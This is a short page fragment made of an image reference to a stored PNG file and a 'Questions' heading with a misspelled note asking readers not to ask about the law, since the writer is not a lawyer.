

## **Questions**

**Please not question about the law... I am not a lower !!**